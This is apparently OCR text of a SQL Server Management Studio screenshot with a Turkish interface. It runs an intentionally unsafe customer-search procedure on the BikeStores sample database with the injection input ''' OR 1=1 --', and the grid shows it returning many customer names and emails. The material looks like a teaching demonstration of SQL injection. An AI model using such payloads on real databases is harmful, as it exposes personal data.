 BikeStores S...l\ezgis (62))* Nesne Gezgini
1 EXEC sp_MusteriAra_Guvensiz @arama = ''' OR 1=1 --';
100 % 1 0
Sonuçlar İletiler
customer_id first_name last_name email
14... 1415 Harold O'connor harold.o'connor@gmail.com
14... 1416 Miranda Kennedy miranda.kennedy@gmail.com
14... 1417 Jasper Castro jasper.castro@aol.com
14... 1418 Penni Best penni.best@msn.com
14... 1419 Lurlene Cotton lurlene.cotton@yahoo.com
14... 1420 Kelsey Noble kelsey.noble@hotmail.com
14... 1421 Edris Barrett edris.barrett@hotmail.com
14... 1422 Tempie Jacobson tempie.jacobson@hotmail.com
14... 1423 Dollie Cervantes dollie.cervantes@aol.com
14... 1424 Lashunda Cole lashunda.cole@hotmail.com
14... 1425 Justina Jenkins justina.jenkins@msn.com
14... 1426 Londa Gould londa.gould@aol.com
14... 1427 Mikel Wilkerson mikel.wilkerson@msn.com
14... 1428 Carola Johns carola.johns@msn.com
14... 1429 Lorrie Justice lorrie.justice@gmail.com
14... 1430 Tayna Wade tayna.wade@hotmail.com
14... 1431 Mark Benton mark.benton@aol.com
14... 1432 Zona Cameron zona.cameron@aol.com
14... 1433 Nicola Knight nicola.knight@aol.com
14... 1434 Elana Miles elana.miles@yahoo.com
14... 1435 Merrie Fowler merrie.fowler@aol.com
14... 1436 Macie Ayers macie.ayers@msn.com
14... 1437 Son Warner son.warner@hotmail.com
14... 1438 Lee Dunn lee.dunn@aol.com
14... 1439 Florrie Little florrie.little@yahoo.com
14... 1440 Ernest Rollins ernest.rollins@yahoo.com
14... 1441 Jamaal Morrison jamaal.morrison@msn.com
14... 1442 Cassie Cline cassie.cline@gmail.com
14... 1443 Lezlie Lamb lezlie.lamb@gmail.com
14... 1444 Ivette Estes ivette.estes@gmail.com
14... 1445 Ester Acevedo ester.acevedo@gmail.com